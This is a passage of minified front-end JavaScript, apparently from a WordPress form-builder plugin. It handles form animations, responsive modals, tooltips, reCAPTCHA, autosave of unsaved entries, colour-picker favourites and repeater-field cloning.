o=document.querySelector(n);jQuery(n).parent(".arf_form_outer_wrapper").css("overflow","hidden"),0<jQuery(n).parents(".page_break").length&&""!=f&&void 0!==f&&jQuery(n).parents(".page_break").css("overflow","hidden"),o.classList.add(s+"animated",a),o.style.animationDelay=i,o.style.setProperty("--animate-duration",t),o.addEventListener("animationend",function(e){e.stopPropagation(),o.classList.remove(s+"animated",a),o.style.animationDelay="",o.style.setProperty("--animate-duration",""),jQuery(n).parent(".arf_form_outer_wrapper").css("overflow","visible"),0<jQuery(n).parents(".page_break").length&&jQuery(n).parents(".page_break").css("overflow","visible"),r("Animation ended")},{once:!0})})),render_arf_captcha=(jQuery(window).on("resize",function(){var i=jQuery(window).width()-5,e=(jQuery("div.arfmodal").not("#maincontainerdiv div.arfmodal, #arfformsettingpage div.arfmodal").each(function(){var e=jQuery(this).outerWidth(),r=jQuery(this).find(".arfmodal-body").attr("data-modalwidth"),a=(void 0!==r&&(r=r.replace("px","")),jQuery(window).height()+jQuery(window).scrollTop()),r=(i<e&&e<=r?(jQuery(this).addClass("arfresponsivemodal"),Number(a),Number(60),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("border","0px"),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("border-radius","0px")):(e=jQuery(this).attr("data-mtop"),r=jQuery(this).attr("data-mleft"),jQuery(this).css("top",e+"px"),jQuery(this).css("left",r+"px"),jQuery(this).removeClass("arfresponsivemodal"),e=jQuery(window).width()+jQuery(window).scrollLeft(),r=jQuery(this).width()+jQuery(this).scrollLeft(),e=(Number(e)-Number(r))/Number(2),jQuery(this).css("left",e),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").removeAttr("style")),jQuery(window).width());r<=770&&(a=jQuery(window).height()-Number(60),jQuery(this).find(".arf_fieldset").height()<a&&jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("height",a+"px")),r<=680?jQuery(this).addClass("arfresponsivemodal"):jQuery(this).removeClass("arfresponsivemodal")}),jQuery("div.arform_right_fly_form_block_right_main").each(function(e){var r=jQuery(this).outerWidth(),a=(a=jQuery(this).find(".arfmodal-body").attr("data-modalwidth")).replace("px",""),t=jQuery(window).height()+jQuery(window).scrollTop();if(""==jQuery(this)[e].style.position)return!0;i<r&&r<=a?(jQuery(this).addClass("arfresponsivemodal"),Number(t),Number(60),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("border","0px"),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("border-radius","0px")):(e=jQuery(this).attr("data-mtop"),r=jQuery(this).attr("data-mleft"),jQuery(this).css("top",e+"px"),jQuery(this).css("left",r+"px"),jQuery(this).removeClass("arfresponsivemodal"),a=jQuery(window).width()+jQuery(window).scrollLeft(),e=jQuery(this).width()+jQuery(this).scrollLeft(),r=(Number(a)-Number(e))/Number(2),jQuery(this).css("left",r),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").removeAttr("style"));a=jQuery(window).width();a<=770&&(t=jQuery(window).height()-Number(60),jQuery(this).find(".arf_fieldset").height()<t&&jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("height",t+"px")),a<=680?jQuery(this).addClass("arfresponsivemodal"):jQuery(this).removeClass("arfresponsivemodal")}),jQuery("div.arform_left_fly_form_block_left_main").each(function(e){var r=jQuery(this).outerWidth(),a=(a=jQuery(this).find(".arfmodal-body").attr("data-modalwidth")).replace("px",""),t=jQuery(window).height()+jQuery(window).scrollTop();if(""==jQuery(this)[e].style.position)return!0;i<r&&r<=a?(jQuery(this).addClass("arfresponsivemodal"),Number(t),Number(60),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("border","0px"),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("border-radius","0px")):(e=jQuery(this).attr("data-mtop"),r=jQuery(this).attr("data-mleft"),jQuery(this).css("top",e+"px"),jQuery(this).css("left",r+"px"),jQuery(this).removeClass("arfresponsivemodal"),a=jQuery(window).width()+jQuery(window).scrollLeft(),e=jQuery(this).width()+jQuery(this).scrollLeft(),r=(Number(a)-Number(e))/Number(2),jQuery(this).css("left",r),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").removeAttr("style"));a=jQuery(window).width();a<=770&&(t=jQuery(window).height()-Number(60),jQuery(this).find(".arf_fieldset").height()<t&&jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("height",t+"px")),a<=680?jQuery(this).addClass("arfresponsivemodal"):jQuery(this).removeClass("arfresponsivemodal")}),jQuery(".arfshowmainform:not(.arfpreivewform)").each(function(){setTimeout(function(){var e=jQuery(this).find(".arf_fieldset").width();jQuery(this).find(".arf_prefix_suffix_wrapper").css("max-width",e+"px")},500)}),jQuery(window).width()),o=jQuery(".arfpreivewform input[name='form_id']").val();e<500&&"function"==typeof jQuery().tipso?(jQuery(".arf_front_tooltip_settings").each(function(){jQuery(this).attr("data-form-id");var r=jQuery(this).attr("data-color"),a=jQuery(this).attr("data-bg-color"),t=jQuery(this).attr("data-width"),i=(0==t||"auto"==t?t="auto":t+="px",jQuery(this).attr("data-position"));"bottom"!=i&&(i="top"),jQuery(".ar_main_div_"+o).find(".arfhelptip").each(function(){var e=jQuery(this).attr("data-title");jQuery(this).tipso("destroy"),jQuery(this).tipso({position:i,width:t,useTitle:!1,content:e,background:a,color:r,tooltipHover:!0})})}),jQuery(".arf_front_tooltip_settings").each(function(){jQuery(this).attr("data-form-id");var r=jQuery(this).attr("data-color"),a=jQuery(this).attr("data-bg-color"),t=jQuery(this).attr("data-width"),i=(0==t||"auto"==t?t="auto":t+="px",jQuery(this).attr("data-position"));"bottom"!=i&&(i="top"),jQuery(".ar_main_div_"+o+" .arf_materialize_form .arfhelptipfocus input,.ar_main_div_"+o+" .arf_materialize_form .arfhelptipfocus textarea").on("focus",function(e){jQuery(this).parent().parent().each(function(){var e=jQuery(this).attr("data-title");null!=e&&(jQuery(this).tipso("hide"),jQuery(this).tipso("destroy"),e=jQuery(this).tipso({position:i,width:t,useTitle:!1,content:e,background:a,color:r,tooltipHover:!0}),jQuery(this).tipso("show"),e.off("mouseover.tipso"),e.off("mouseout.tipso"))})})}),jQuery(document).on("focusout",".ar_main_div_"+o+" .arf_materialize_form .arfhelptipfocus input,.ar_main_div_"+o+" .arf_materialize_form .arfhelptipfocus textarea",function(e){jQuery(this).parent().parent().each(function(){var e=jQuery(this).attr("data-title");null!=e&&(jQuery(this).tipso("hide"),jQuery(this).tipso("destroy"))})})):500<e&&"function"==typeof jQuery().tipso?(jQuery(".arf_front_tooltip_settings").each(function(){jQuery(this).attr("data-form-id");var r=jQuery(this).attr("data-color"),a=jQuery(this).attr("data-bg-color"),t=jQuery(this).attr("data-width"),i=(0==t||"auto"==t?t="auto":t+="px",jQuery(this).attr("data-position"));""!=i&&null!=i||(i="top"),jQuery(".ar_main_div_"+o).find(".arfhelptip").each(function(){var e=jQuery(this).attr("data-title");jQuery(this).tipso("destroy"),jQuery(this).tipso({position:i,width:t,useTitle:!1,content:e,background:a,color:r,tooltipHover:!0})})}),jQuery(".arf_front_tooltip_settings").each(function(){jQuery(this).attr("data-form-id");var r=jQuery(this).attr("data-color"),a=jQuery(this).attr("data-bg-color"),t=jQuery(this).attr("data-width"),i=jQuery(this).attr("data-position");""!=i&&null!=i||(i="top"),0==t||"auto"==t?t="auto":t+="px",jQuery(".ar_main_div_"+o+" .arf_materialize_form .arfhelptipfocus input,.ar_main_div_"+o+" .arf_materialize_form .arfhelptipfocus textarea").on("focus",function(e){jQuery(this).parent().parent().each(function(){var e=jQuery(this).attr("data-title");null!=e&&(jQuery(this).tipso("hide"),jQuery(this).tipso("destroy"),e=jQuery(this).tipso({position:i,width:t,useTitle:!1,content:e,background:a,color:r,tooltipHover:!0}),jQuery(this).tipso("show"),e.off("mouseover.tipso"),e.off("mouseout.tipso"))})})}),jQuery(document).on("focusout",".ar_main_div_"+o+" .arf_materialize_form .arfhelptipfocus input,.ar_main_div_"+o+" .arf_materialize_form .arfhelptipfocus textarea",function(e){jQuery(this).parent().parent().each(function(){var e=jQuery(this).attr("data-title");null!=e&&(jQuery(this).tipso("hide"),jQuery(this).tipso("destroy"))})})):"undefined"!=typeof tipso&&(jQuery(".ar_main_div_"+o+" .arf_materialize_form .arfhelptipfocus").tipso("destroy"),jQuery(".ar_main_div_"+o+" .arf_materialize_form .arfhelptipfocus").tipso("hide"),jQuery(".ar_main_div_"+o).find(".arfhelptip").tipso("destroy"))}),jQuery(document).on("focusin","input",function(e){jQuery(this).parent().hasClass("arf_prefix_suffix_wrapper")&&(jQuery(this).parent().find(".arf_prefix").addClass("arf_prefix_focus"),jQuery(this).parent().find(".arf_suffix").addClass("arf_suffix_focus")),0<jQuery(this).parents(".arf_prefix_suffix_wrapper").length&&jQuery(this).parents(".arf_prefix_suffix_wrapper").find(".arf_suffix").addClass("arf_suffix_focus"),jQuery(this).parent().hasClass("arf_editor_prefix_suffix_wrapper")&&(jQuery(this).parent().find(".arf_editor_prefix_icon").addClass("arf_prefix"),jQuery(this).parent().find(".arf_editor_prefix_icon").addClass("arf_prefix_focus"),jQuery(this).parent().find(".arf_editor_suffix_icon").addClass("arf_suffix"),jQuery(this).parent().find(".arf_editor_suffix_icon").addClass("arf_suffix_focus")),jQuery(this).parents(".arf_fieldset").hasClass("arf_materialize_form")&&jQuery(this).parent().find(".arf_main_label").addClass("active")}),jQuery(document).on("focusout","input",function(e){jQuery(this).parent().hasClass("arf_prefix_suffix_wrapper")&&(jQuery(this).parent().find(".arf_prefix").removeClass("arf_prefix_focus"),jQuery(this).parent().find(".arf_suffix").removeClass("arf_suffix_focus")),0<jQuery(this).parents(".arf_prefix_suffix_wrapper").length&&jQuery(this).parents(".arf_prefix_suffix_wrapper").find(".arf_suffix").removeClass("arf_suffix_focus"),jQuery(this).parent().hasClass("arf_editor_prefix_suffix_wrapper")&&(jQuery(this).parent().find(".arf_editor_prefix_icon").removeClass("arf_prefix"),jQuery(this).parent().find(".arf_editor_prefix_icon").removeClass("arf_prefix_focus"),jQuery(this).parent().find(".arf_editor_suffix_icon").removeClass("arf_suffix"),jQuery(this).parent().find(".arf_editor_suffix_icon").removeClass("arf_suffix_focus")),jQuery(this).parents(".arf_fieldset").hasClass("arf_materialize_form")&&""==jQuery(this).val()&&null==jQuery(this).attr("placeholder")&&jQuery(this).parent().find(".arf_main_label").removeClass("active")}),jQuery(document).on("focusin","textarea",function(e){jQuery(".arf_fieldset").hasClass("arf_materialize_form")&&jQuery(this).parent().find(".arf_main_label").addClass("active")}),jQuery(document).on("focusout","textarea",function(e){jQuery(".arf_fieldset").hasClass("arf_materialize_form")&&""==jQuery(this).val()&&null==jQuery(this).attr("placeholder")&&jQuery(this).parent().find(".arf_main_label").removeClass("active")}),function(){var a=jQuery("#arf_settings_recaptcha_v2_public_key").val(),t=(jQuery("#arf_settings_recaptcha_v2_lang").val(),jQuery("#arf_settings_recaptcha_v2_public_theme").val());if(void 0!==window.arf_recaptcha)for(var e in window.arf_recaptcha){var r=e,r=window.arf_recaptcha[r].size;grecaptcha.render(e,{sitekey:a,theme:t,size:r,callback:arf_after_recaptcha_rendered,"expired-callback":arf_after_recaptcha_expired})}else var i=0,o=setInterval(function(){if(void 0!==window.arf_recaptcha){for(var e in window.arf_recaptcha){var r=e,r=window.arf_recaptcha[r].size;grecaptcha.render(e,{sitekey:a,theme:t,size:r,callback:arf_after_recaptcha_rendered,"expired-callback":arf_after_recaptcha_expired})}clearInterval(o)}else 10==++i&&clearInterval(o)},1500)}),arf_after_recaptcha_rendered=function(){var e=arguments[0]||"";if(""==e)return!1;var r=document.getElementsByClassName("g-recaptcha-response"),a=r.length;if(0<a)for(var t=0;t<a;t++){var i=r[t],o=i.value;o==e&&jQuery(i).parents(".control-group").find("#arf_google_recaptcha_response").val(o).trigger("change")}},arf_after_recaptcha_expired=function(){jQuery("#arf_google_recaptcha_response").each(function(){jQuery(this).val("").trigger("change")})},arf_enable_cookie_flag=(jQuery(document).on("click",".arf_fieldset ul.arfdropdown-menu li",function(){var e=jQuery(this).attr("data-original-index"),r=jQuery(this).parents(".sltstandard_front").find("select"),e=r.find("option:eq("+e+")").attr("data-content"),a=(a=r.attr("name").replace("item_meta[","")).replace("]","");r.attr("multiple")?(a=a.replace("[]",""),a*=100,jQuery('input[name="item_meta[-'+a+'][]"]').val(e)):(a*=100,jQuery('input[name="item_meta[-'+a+']"]').val(e))}),0),scroll_bottom=(jQuery("form.arfshowmainform").each(function(){var e=jQuery(this).find("input[name=form_id]").val();1==jQuery(this).find('[data-id="arf_form_enable_cookie_'+e+'"]').val()&&arf_enable_cookie_flag++}),0<arf_enable_cookie_flag&&(window.onbeforeunload=function(){if(1!=window.is_normal_submit||1!=window.is_captcha_success){var e=document.querySelectorAll("form.arfshowmainform"),r=e.length;if(0<r)for(var a=0;a<r;a++){var t=e[a],i=t.querySelector('input[name="form_id"]').value,o=t.querySelector('input[name="form_key"]').value,n=t.querySelector('input[name="is_form_preview_'+i+'"]');null!=n&&1==n||(n="",1==t.querySelector('[data-id="arf_form_enable_cookie_'+i+'"]').value&&(0<(n=jQuery(t).find(".arfformfield:not(.arf_autosave_field_exclude) [name^='item_meta']").serializeArray().filter(function(e){return jQuery(`[name="${e.name}"]`).hasClass("arf-selectpicker-input-control")&&0<jQuery(`[name="${e.name}"]`).parents(".arf_field_type_arf_multiselect").length&&(e.value=JSON.stringify(JSON.parse(jQuery(`[name="${e.name}"]`).siblings(".arf-selectpicker-input-control-hidden").attr("value")))),""!=jQuery.trim(e.value)})).length?(void 0===window.btoa?localStorage.setItem("unsave_form_data_"+i+"_"+o,Base64.encode(encodeURIComponent(JSON.stringify(n)))):localStorage.setItem("unsave_form_data_"+i+"_"+o,window.btoa(encodeURIComponent(JSON.stringify(n)))),""!=(t=arfreadCookie("unsave_form_data"))&&null!=t&&(n=decodeURIComponent(t),void 0!==JSON.parse(n)[i]&&ARFClearCookieFormData(i))):(t="unsave_form_data_"+i+"_"+o,null!=localStorage.getItem(t)&&localStorage.removeItem(t))))}}}),jQuery(document).on("click","#arf_add_favorite_color_btn",function(e){var r=jQuery(this).attr("data-value"),r=jQuery("#"+r).attr("value");if(void 0!==r){var a=arf_get_favourite_color();if(!(-1<jQuery.inArray(r,a))){jQuery.inArray(r,a)&&""!=r&&a.splice(0,0,r),(a=7<a.length?a.slice(0,7):a).length?((t=new Date).setMonth(t.getMonth()+1),document.cookie="arf_fav_color[colors]="+a.join(",")+"; expires="+t.toGMTString()):0==a.length&&((t=new Date).setMonth(t.getMonth()+1),document.cookie="arf_fav_color[colors]="+r+"; expires="+t.toGMTString());var t,a=getCookie("arf_fav_color[colors]"),i=jQuery(".arf_js_colorpicker").find(".arf_favorite_color_buttons");if(i.html(""),null!=typeof a&&""!=a){var o,n=a.split(",");for(o in n){var f=n[o],d=document.createElement("div");d.setAttribute("class","select_from_fav_color"),d.setAttribute("value",f),d.setAttribute("style","background:"+f),o<7&&i.append(d)}}}}}),jQuery(document).on("change",".arfhiddencolor",function(){var e=jQuery(this),r=e.val(),e=e.attr("id");jQuery("*[data-fid="+e+"]").html(r),jQuery("#arf_color_picker_input").val(r.replace("#",""))}),jQuery(document).on("click",".select_from_fav_color",function(e){var r=jQuery(this),a=r.attr("value"),r=(jQuery("#arf_color_picker_input").val(a.replace("#","")),r.parent().parent().find(".arf_add_favorite_color_btn").attr("data-value")),t=(jQuery("div[data-fid='"+r+"']").css("background-color",a),jQuery("div[data-fid='"+r+"']").html(a),jQuery("div[data-fid='"+r+"']").attr("value",a),jQuery("#"+r).val(a).trigger("change"),jQuery("div[data-fid='"+r+"']")[0]);"undefined"!=typeof __JSPICKER&&jQuery(__JSPICKER).each(function(e){var r=__JSPICKER[e];if(void 0===r)return!0;var r=r.targetElement;t===r&&(r=a.replace("#",""),__JSPICKER[e].fromString(r,void 0))})}),jQuery(document).on("click","div.arf_add_favourite_color",function(e){var r=jQuery(this),a=r.parent().find(".colpick_hex_field");($input=a.find("input")).val().match(/^([A-Fa-f0-9]{6}|[A-Fa-f0-9]{3})$/g)&&arf_add_fav_color("#"+$input.val(),r),e.preventDefault()}),jQuery(document).on("click","div.arf_fav_color_list",function(e){var r=jQuery(this).attr("data-color"),a=jQuery(this).attr("data-colpick-id");jQuery('[data-fid="'+a+'"]').colpickSetColor(r),setTimeout(function(){jQuery('div[data-fid="'+a+'"]').parent().find("input#"+a).trigger("change")},100),e.preventDefault()}),jQuery(document).on("click",'.arf_form input[type="checkbox"]',function(e){var r=jQuery(this);r.is(":checked")?(r.parents(".arf_checkbox_style").addClass("arf_checked_checkbox"),r.parents(".arf_checkbox_style").find(".arf_checkbox_label_image").addClass("checked")):(r.parents(".arf_checkbox_style").removeClass("arf_checked_checkbox"),r.parents(".arf_checkbox_style").find(".arf_checkbox_label_image").removeClass("checked"))}),jQuery(document).on("change",'.arf_form input[type="checkbox"]',function(e){var r=jQuery(this);r.is(":checked")?(r.parents(".arf_checkbox_style").find(".arf_checkbox_label_image").addClass("checked"),r.parents(".arf_checkbox_style").addClass("arf_checked_checkbox")):(r.parents(".arf_checkbox_style").find(".arf_checkbox_label_image").removeClass("checked"),r.parents(".arf_checkbox_style").removeClass("arf_checked_checkbox"))}),jQuery(document).on("click",'.arf_form input[type="radio"]',function(e){var r=jQuery(this);r.parents(".setting_radio").find(".arf_radio_label_image").removeClass("checked"),jQuery(this).parents(".arf_field_type_radio").find(".arf_radiobutton").removeClass("arf_checked_radio"),r.is(":checked")&&jQuery(this).parents(".arf_radiobutton").addClass("arf_checked_radio"),jQuery(this).parents(".arf_radiobutton").find(".arf_radio_label_image").addClass("checked")}),jQuery(document).on("change",'.arf_form input[type="radio"]',function(e){var r=jQuery(this);jQuery(this).parents(".arf_field_type_radio").find(".arf_radiobutton").removeClass("arf_checked_radio"),r.is(":checked")&&(r.parents(".setting_radio").find(".arf_radio_label_image").removeClass("checked"),jQuery(this).parents(".arf_radiobutton").find(".arf_radio_label_image").addClass("checked"),jQuery(this).parents(".arf_radiobutton").addClass("arf_checked_radio"))}),jQuery(document).on("paste",".arf_number_field",function(e){var r=jQuery(this);setTimeout(function(){var e=r.val();/^[\d(|.)]+$/g.test(e)||r.val("")},5)}),jQuery(document).on("click",".arf_modify_button",function(){jQuery(this).attr("data-form-id");var e=jQuery(this).attr("data-form-unique-id"),r=jQuery('form[data-id="'+e+'"]');r.find(".arf_confirmation_summary_wrapper").parents(".allfields").removeClass("arf_summary_active"),r.find(".arf_confirmation_summary_wrapper").slideUp(),r.find(".arf_fieldset").slideDown(),r.find("#arf_submit_form_after_confirm_"+e).val("false"),r.find(".arf_confirmation_summary_inner_wrapper").html(""),window.is_display_summary=!1}),jQuery(document).on("click",".arf_print_summary",function(){var e=jQuery(this).attr("data-form-unique-id"),e=jQuery(this).attr("data-home-url")+"?arf_action=arf_print_summary&data-id="+e;window.open(e,"arf_print_summary","width=900,height=450,scrollbars=yes")}),0);jQuery("body").on("keydown","input.arf_auto_complete",function(e){var r=jQuery(this).parent("div.controls").find("ul.autocomplete-content.dropdown-content");1<r.find("li").length?38==(e=e.keyCode||e.which)?(scroll_bottom=0,r.find("li").hasClass("arf_auto_active")?(prev_li=r.find("li.arf_auto_active").prev(),r.find("li").removeClass("arf_auto_active active"),0<prev_li.length?prev_li.addClass("arf_auto_active active"):(r.find("li:last").addClass("arf_auto_active active"),r.scrollTop(r.find("li:last").offset().top+20))):(r.find("li:last").addClass("arf_auto_active active"),r.scrollTop(r.find("li:last").offset().top+20)),r.find("li.arf_auto_active").offset().top<=r.offset().top&&r.scrollTop(r.scrollTop()-(r.height()-50))):40==e?(r.find("li").hasClass("arf_auto_active")?(next_li=r.find("li.arf_auto_active").next(),r.find("li").removeClass("arf_auto_active active"),(0<next_li.length?next_li:r.find("li:first")).addClass("arf_auto_active active")):r.find("li:first").addClass("arf_auto_active active"),r.find("li:first").hasClass("arf_auto_active")&&(r.scrollTop(0),scroll_bottom=0),r.find("li.arf_auto_active").offset().top+r.find("li.arf_auto_active").height()-10>=r.offset().top+r.height()&&(scroll_bottom=r.scrollTop()+(r.find("li.arf_auto_active").offset().top-r.offset().top),r.scrollTop(scroll_bottom))):(r.find("li").removeClass("arf_auto_active active"),r.find("li:first").addClass("arf_auto_active active"),r.scrollTop(0),scroll_bottom=0):(e=jQuery(this).attr("data-field-id"),jQuery("#"+e).trigger("change").trigger("keyup"))}),jQuery(document).on("change",".arf_switch_input",function(){var e=jQuery(this).attr("data-leftval"),r=jQuery(this).attr("data-rightval"),a=jQuery(this).attr("id").replace("switch_","");jQuery(this).is(":checked")?jQuery("#"+a).val(r):jQuery("#"+a).val(e),jQuery("#"+a).trigger("change")}),jQuery(document).on("change","input[data-save],textarea[data-save],select[data-save]",function(){return 1!=window.arf_is_submitting_form&&(a=(a=(r=(e=jQuery(this)).attr("name")).replace(/(item_meta\[(\d+)\](|\[\]))/g,"$2")).replace(/\[\]/g,""),f=e.parents("form"),t="undefined"!=typeof __ARFAJAXURL?__ARFAJAXURL:f.find('input[name="arf_ajax_url"]').val(),i=f.find('input[name="form_id"]').val(),o=f.attr("data-id"),o=jQuery("#arf_incomplete_form_token_"+i+"_"+o).val(),n=e.val(),f.find('input[name="arf_http_referrer_url"]').val(),f=e.attr("type"),d="","checkbox"==f&&(jQuery('input[name="'+r+'"]:checked').each(function(){d+=jQuery(this).val()+","}),n=d=-1<d.lastIndexOf(",")?d.substring(0,d.lastIndexOf(",")):d),"true"!=jQuery(this).attr("aria-invalid")&&void jQuery.ajax({url:t,type:"POST",data:"action=arf_save_incomplete_form_data&token="+o+"&field_id="+a+"&form_id="+i+"&value="+n,success:function(){}}));var e,r,a,t,i,o,n,f,d}),jQuery(document).on("click",".arf_repeater_add_new_button",function(){var e=jQuery(this).attr("data-field-id"),r=jQuery(this).attr("data-random-id"),a=parseInt(jQuery('form[data-id="'+r+'"]').find(" #arf_repeatable_field_counter_"+e).attr("data-max_add")),t=jQuery('form[data-id="'+r+'"]').find(".arf_field_"+e).length+1,i=parseInt(jQuery('form[data-id="'+r+'"]').find("#arf_repeatable_field_counter_"+e).val()),o=(jQuery(this).parents(".arf_repeater_field"),(0==jQuery("#arf_field_"+e+"_"+r+"_container_0:visible").length?jQuery('form[data-id="'+r+'"]').find(".arf_field_type_arf_repeater.arf_field_"+e+":visible").first():jQuery('form[data-id="'+r+'"]').find("#arf_field_"+e+"_"+r+"_container_0")).clone().prop("outerHTML")),n=new RegExp("((\\\"|\\')item_meta\\["+e+"\\]\\[(\\d+)\\]\\[(\\d+)\\](\\\"|\\'))","gi"),o=o.replace(n,"$2item_meta["+e+"][$3]["+i+"]$5"),n=new RegExp("((\\'|\\\")item_meta\\["+e+"\\]\\[(\\d+)\\]\\[(\\d+)\\]\\[\\](\\'|\\\"))","gi"),o=o.replace(n,"$2item_meta["+e+"][$3]["+i+"][]$5"),n=new RegExp("((\\\"|\\')_item_meta\\["+e+"\\]\\[(\\d+)\\]\\[(\\d+)\\](\\\"|\\'))","gi"),n=(o=o.replace(n,"$2_item_meta["+e+"][$3]["+i+"]$5"),new RegExp("data-type=(\\\"|\\')file(\\\"|\\')(\\s+)id=(\\\"|\\')field_([a-zA-Z0-9]+)_(\\d+)_(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"data-type=$1file$2$3id=$4field_$5_$6_"+i+"$8"),new RegExp("id=(\\\"|\\')arf_file_drag_reply(\\\"|\\')(\\s+)data-id=(\\\"|\\')field_([a-zA-Z0-9]+)_(\\d+)_(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"id=$1arf_file_drag_reply$2$3data-id=$4field_$5_$6_"+i+"$8"),new RegExp(`type=(\\'|\\")file(\\'|\\")(\\s+)name=(\\'|\\")file(\\d+)\\[${e}\\]\\[(\\d+)\\](\\'|\\")`,"gi")),n=(o=o.replace(n,`type=$1file$2$3name=$4file$5[${e}][${i}]$7`),new RegExp(`type=(\\'|\\")file(\\'|\\")(\\s+)name=(\\'|\\")file(\\d+)\\[${e}\\]\\[(\\d+)\\]\\[\\](\\'|\\")`,"gi")),n=(o=o.replace(n,`type=$1file$2$3name=$4file$5[${e}][${i}][]$7`),new RegExp("data-type=(\\\"|\\')file(\\\"|\\')(\\s+)id=(\\\"|\\')type_([a-zA-Z0-9]+)_(\\d+)_(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"data-type=$1file$2$3id=$4type_$5_$6_"+i+"$8"),new RegExp("data-label=(\\\"|\\')file(\\\"|\\')(\\s+)for=(\\\"|\\')field_([a-zA-Z0-9]+)_(\\d+)_(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"data-label=$1file$2$3for=$4field_$5_$6_"+i+"$8"),new RegExp("switch_item_meta\\[(\\d+)\\]\\[(\\d+)\\]\\[(\\d+)\\]")),n=(o=o.replace(n,"switch_item_meta[$1][$2]["+i+"]"),new RegExp("data-type=(\\\"|\\')file(\\\"|\\')")),n=(o.match(n)||(n=new RegExp("id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)_(\\d+)(\\'|\\\")","gi"),o=o.replace(n,"id=$1field_$2_$3_$4_"+i+"$5"),n=new RegExp("id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)_(\\d+)_(\\d+)(\\'|\\\")","gi"),o=o.replace(n,"id=$1field_$2_$3_$4_"+i+"$6")),new RegExp("data-label=(\\\"|\\')file(\\\"|\\')")),n=(o.match(n)||(n=new RegExp("for=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)_(\\d+)(\\'|\\\")","gi"),o=o.replace(n,"for=$1field_$2_$3_$4_"+i+"$5"),n=new RegExp("for=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)_(\\d+)_(\\d+)(\\'|\\\")","gi"),o=o.replace(n,"for=$1field_$2_$3_$4_"+i+"$6")),new RegExp("data-type=(\\\"|\\')checkbox(\\\"|\\')(\\s+)id=(\\\"|\\')field_(\\d+)-(\\d+)-(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"data-type=$1checkbox$2$3id=$4field_$5-$6-$7-"+i+"$8"),new RegExp("data-type=(\\\"|\\')checkbox(\\\"|\\')(\\s+)for=(\\\"|\\')field_(\\d+)-(\\d+)-(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"data-type=$1checkbox$2$3for=$4field_$5-$6-$7-"+i+"$8"),new RegExp("data-type=(\\\"|\\')checkbox(\\\"|\\')(\\s+)id=(\\\"|\\')field_(\\d+)-(\\d+)-(\\d+)-(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"data-type=$1checkbox$2$3id=$4field_$5-$6-$7-"+i+"$9"),new RegExp("data-type=(\\\"|\\')checkbox(\\\"|\\')(\\s+)for=(\\\"|\\')field_(\\d+)-(\\d+)-(\\d+)-(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"data-type=$1checkbox$2$3for=$4field_$5-$6-$7-"+i+"$9"),new RegExp("data-type=(\\\"|\\')radio(\\\"|\\')(\\s+)id=(\\\"|\\')field_(\\d+)-(\\d+)-(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"data-type=$1radio$2$3id=$4field_$5-$6-$7-"+i+"$8"),new RegExp("data-type=(\\\"|\\')radio(\\\"|\\')(\\s+)for=(\\\"|\\')field_(\\d+)-(\\d+)-(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"data-type=$1radio$2$3for=$4field_$5-$6-$7-"+i+"$8"),new RegExp("data-type=(\\\"|\\')radio(\\\"|\\')(\\s+)id=(\\\"|\\')field_(\\d+)-(\\d+)-(\\d+)-(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"data-type=$1radio$2$3id=$4field_$5-$6-$7-"+i+"$9"),new RegExp("data-type=(\\\"|\\')radio(\\\"|\\')(\\s+)for=(\\\"|\\')field_(\\d+)-(\\d+)-(\\d+)-(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"data-type=$1radio$2$3for=$4field_$5-$6-$7-"+i+"$9"),new RegExp("class=(\\\"|\\')arf_file_drag_reply_container(\\\"|\\')(\\s+)data-id=(\\\"|\\')field_([a-zA-Z0-9]+)_(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"class=$1arf_file_drag_reply_container$2$3data-id=$4field_$5_$6_"+i+"$7"),new RegExp("class=(\\\"|\\')arf_file_drag_reply_container(\\\"|\\')(\\s+)data-id=(\\\"|\\')field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"class=$1arf_file_drag_reply_container$2$3data-id=$4field_$5_$6_"+i+"$8"),new RegExp("data-type=(\\\"|\\')file(\\\"|\\')(\\s+)id=(\\\"|\\')field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"data-type=$1file$2$3id=$4field_$5_$6_"+i+"$8"),new RegExp("data-label=(\\\"|\\')file(\\\"|\\')(\\s+)for=(\\\"|\\')field_([a-zA-Z0-9]+)_(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"data-label=$1file$2$3for=$4field_$5_$6_"+i+"$7"),new 